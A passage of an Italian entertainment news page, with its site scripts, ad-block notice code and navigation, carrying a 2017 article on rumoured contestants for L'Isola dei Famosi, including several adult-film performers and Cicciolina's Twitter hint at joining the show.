"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb{width:150px !important;height:150px !important}</style></head><body class="wp-singular post-template-default single single-post postid-15206 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 20 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><p class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></p><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><div class="aft-main-breadcrumb-wrapper container-wrapper"><div class="af-breadcrumbs font-family-1 color-pad"> <span><span><a href="https://lagazzettadigitale.it/">Home</a></span> » <span><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a></span> » <span class="breadcrumb_last" aria-current="page">L&#8217;Isola dei Famosi 2017 | Il toto CAST dei possibili naufraghi del reality</span></span></div></div><div id="content" class="container-wrapper"><div class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-15206" class="af-single-article post-15206 post type-post status-publish format-standard has-post-thumbnail hentry category-spettacolo category-televisione"><div class="entry-content-wrap af-cat-widget-carousel read-single "><div class="entry-content-title-featured-wrap"><header class="entry-header pos-rel social-after-title"><div class="read-details"><div class="entry-header-details af-cat-widget-carousel"><div class="figure-categories read-categories figure-categories-bg "></div><h1 class="entry-title">L&#8217;Isola dei Famosi 2017 | Il toto CAST dei possibili naufraghi del reality</h1><div class="aft-post-excerpt-and-meta color-pad"><div class="entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/01/"> 9 March 2025 </a> </span> </span><div class="aft-comment-view-share"></div></div></div></div></div></header><div class="read-img pos-rel"><div class="post-thumbnail full-width-image"> <img width="678" height="406" src="[data-uri]" class="attachment-chromenews-featured size-chromenews-featured wp-post-image lazyload" alt="cast definitivo isola dei famosi 2017" decoding="async" fetchpriority="high"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/cast-definitivo-isola-dei-famosi-2017.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/cast-definitivo-isola-dei-famosi-2017.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/cast-definitivo-isola-dei-famosi-2017-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="678" data-eio-rheight="406" /><noscript><img width="678" height="406" src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/cast-definitivo-isola-dei-famosi-2017.jpg" class="attachment-chromenews-featured size-chromenews-featured wp-post-image" alt="cast definitivo isola dei famosi 2017" decoding="async" fetchpriority="high" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/cast-definitivo-isola-dei-famosi-2017.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/cast-definitivo-isola-dei-famosi-2017-300x180.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" loading="lazy" data-eio="l" /></noscript></div> <span class="aft-image-caption"><p>cast-definitivo-isola-dei-famosi-2017</p> </span></div></div><div class="color-pad"><div class="entry-content read-details"><p class="readingtime_text">Tempo di lettura stimato: 5 minuto/i</p><style>.readingtime_border{border:1px solid #000;width:250px;height:10px}.readingtime_bar{background-color:blue;width:0;height:10px}</style><p><div class="readingtime_border"><div id="readingtime_bar_in_15206" class="readingtime_bar"></div></div></p> <script type="text/javascript">jQuery("#readingtime_bar_in_15206").animate({
				    width: "100%"
				}, 300*1000);</script> <div class="pf-content"><h2><strong>Cast definitivo Isola dei Famosi 2017</strong></h2><p>La dodicesima edizione partirà il 30 gennaio ma tra conferme e voci, si susseguono i nomi dei probabili 18 concorrenti. Manca poco e conosceremo il <strong>cast definitivo Isola dei Famosi 2017</strong>.</p> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="3925880211"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script><h3>I nomi tra conferme e ripensamenti</h3><p>Tra gli opinionisti la notizia certa è quella della presenza di Vladimir Luxuria. Lo ha annunciato la stessa <a href="https://twitter.com/lapinella/status/819470828169560065" target="_blank">Marcuzzi giovedì 12 gennaio su Twitter</a>. Non dovrebbero più esserci né Mara Venier né Alfonso Signorini. Per entrambi il condizionale è al momento d&#8217;obbligo. L&#8217;inviato sarà Stefano Bettarini, ex concorrente del Grande Fratello Vip. Facevano parte di quelli dati per sicuri nel <strong>cast definitivo Isola dei Famosi 2017</strong> gli attori comici &#8220;Gigi Sammarchi e Andrea Roncato&#8221;. Come loro stessi hanno rivelato in una intervista, avevano ricevuto la proposta di partecipazione all&#8217;Isola. Dopo aver letto l&#8217;elenco dei nomi dei concorrenti hanno però rifiutato. A loro parere, molti dei prossimi naufraghi, non sono famosi né provengono dal mondo dello spettacolo.</p><p>E riguardo a Wanna Marchi e sua figlia Stefania Nobile, date inizialmente per certe partecipanti, ecco cosa è accaduto, leggi qui: &#8220;<a href="https://lagazzettadigitale.it/wanna-marchi-stefania-nobile-fuori-da-isola-dei-famosi-2017/">Wanna Marchi e Stefania Nobile</a>&#8220;.</p><p>I nomi di chi ci sarà certamente ? Leggili in questo successivo articolo:<span> <a href="https://lagazzettadigitale.it/cast-isola-dei-famosi-2017/">CAST ISOLA DEI FAMOSI 2017</a></span></p><h4>Ecco i &#8220;papabili&#8221;</h4><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="7649082862"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <ol><li>Elena Morali</li><li>Giulia Calcaterra</li><li>Desirée Popper</li><li>Malena La Pugliese (attrice hard)</li><li>Ilona Staller, in arte Cicciolina (attrice hard)</li><li>Giulia De Lellis (ex del Grande Fratello e soprattutto di &#8220;Uomini e Donne&#8221;)</li><li>Moreno Donadoni (rapper)</li><li>Marco Maddaloni (judoka e vincitore della seconda edizione di Pechino Express in coppia con Massimiliano Rosolino)</li><li>Gianluca Vacchi</li><li>Giorgia Gabriele (la fidanzata di Vacchi)</li><li>Giovanni Ciacci (noto per la partecipazione al programma &#8220;Detto Fatto&#8221; su Rai 2 accanto a Caterina Balivo)</li><li>Giulia Salemi (modella)</li><li>Jessica Rizzo (attrice porno)</li><li>Enrico Lemme (il discusso dietologo presente in &#8220;Buona domenica&#8221; con la D&#8217;Urso)</li><li>Alberto Tomba (ex sciatore)</li><li>Aldo Montano (schermidore)</li><li>Sara Tommasi (attrice passata anche lei al porno, poi forse pentita)</li><li>Serkan Cayoglu (modello).</li></ol><h5>Tra i possibili concorrenti salgono le quotazioni di Ilona Staller</h5><p>Lo ha annunciato la stessa Cicciolina con un post su Twitter &#8220;<a href="https://twitter.com/cicciolina_uff/status/816135542987456512" target="_blank">Ci vediamo presto all&#8217;Isola dei Famosi</a>&#8220;. Se sarà vero non si sa ma è molto più che una voce di corridoio e lo confermerebbe anche un altro fatto. Cicciolina, forse per far parlare di più di sé in questo periodo, chiede a Google di rimuovere qualunque riferimento a un video che la vedrebbe protagonista in scene di sesso con un cavallo. &#8220;Quella donna non sono io&#8221; dice l&#8217;attrice, che chiede al colosso di Mountain View (oltre ai danni) di rimuovere tutti i riferimenti a quel filmato.</p><p>L&#8217;edizione di quest&#8217;anno potrebbe essere dunque più &#8220;hard&#8221; che mai, visti i nomi del mondo porno che stanno circolando sempre più insistentemente nelle ultime ore.</p><h5>Anche Malena La Pugliese in Honduras?</h5><p>Diciamo subito una cosa: nomi ufficiali non ce ne sono ancora compresi quelli provenienti dai rumors dalle fonti più o meno attendibili. Ovunque starete leggendo di tutto sui nomi dei papabili ma non c&#8217;è ancora nulla di certo. Proviamo allora anche noi ad azzeccare alcuni dei nomi dei concorrenti che partiranno per l&#8217;Honduras con una certezza: per il terzo anno di fila sarà Alessia Marcuzzi la conduttrice.</p><p>Ha fatto tanto parlare di sé Milena Mastromarino, alias Malena la Pugliese, la &#8220;neo&#8221; porno attrice passata dalla politica di quel di Gioia del Colle (Ba) alla corte di Rocco Siffredi. E la notizia di queste ore riguarda proprio la sua presunta partecipazione all&#8217;imminente dodicesima edizione de L&#8217;Isola dei Famosi. Ci sarà davvero? Lo sapremo più in là&#8230;</p><p>Ma vediamo quali potrebbero essere i suoi compagni di avventura del <strong>cast definitivo Isola dei Famosi 2017</strong>.</p><h5>Le reazioni dei telespettatori</h5><p>Il pubblico già non vede l&#8217;ora di vedere la gettonatissima Malena la Pugliese sull&#8217;isola ma non è l&#8217;unica molto attesa. C&#8217;è anche il pubblico femminile in fermento e in 